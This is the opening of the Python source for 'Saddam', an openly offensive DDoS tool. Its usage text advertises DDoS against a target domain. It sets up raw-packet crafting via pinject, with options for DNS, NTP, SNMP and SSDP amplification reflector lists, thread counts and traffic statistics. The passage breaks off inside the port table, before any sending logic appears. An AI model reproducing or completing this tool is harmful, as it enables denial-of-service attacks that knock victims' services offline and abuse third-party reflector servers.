 #!/usr/bin/env python
import sys
import time
import socket
import struct
import threading
from random import randint
from optparse import OptionParser
from pinject import IP, UDP

USAGE = '''
%prog target.com [options]        # DDoS
%prog benchmark [options]         # Calculate AMPLIFICATION factor
'''

LOGO = r'''
        _____           __    __
       / ___/____ _____/ /___/ /___ _____ ___
       \__ \/ __ `/ __  / __  / __ `/ __ `__ \
      ___/ / /_/ / /_/ / /_/ / /_/ / / / / / /
     /____/\__,_/\__,_/\__,_/\__,_/_/ /_/ /_/
     https://github.com/OffensivePython/Saddam
        https://twitter.com/OffensivePython
'''

HELP = (
    'DNS Amplification File and Domains to Resolve (e.g: dns.txt:[evildomain.com|domains_file.txt]',
    'NTP Amplification file',
    'SNMP Amplification file',
    'SSDP Amplification file',
    'Number of threads (default=1)' )

OPTIONS = (
    (('-d', '--dns'), dict(dest='dns', metavar='FILE:FILE|DOMAIN', help=HELP[0])),
    (('-n', '--ntp'), dict(dest='ntp', metavar='FILE', help=HELP[1])),
    (('-s', '--snmp'), dict(dest='snmp', metavar='FILE', help=HELP[2])),
    (('-p', '--ssdp'), dict(dest='ssdp', metavar='FILE', help=HELP[3])),
    (('-t', '--threads'), dict(dest='threads', type=int, default=1, metavar='N', help=HELP[4])) )

BENCHMARK = (
    'Protocol'
    '|  IP  Address  '
    '|     Amplification     '
    '|     Domain    '
    '\n{}').format('-'*75)

ATTACK = (
    '     Sent      '
    '|    Traffic    '
    '|    Packet/s   '
    '|     Bit/s     '
    '\n{}').format('-'*63)

PORT = {
    'dns': 53,
    'ntp': 123,